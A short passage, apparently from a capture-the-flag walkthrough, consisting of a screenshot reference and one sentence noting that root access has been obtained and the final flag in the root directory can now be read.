
Now we are root, and we can read the final flag located in the root user’s directory.
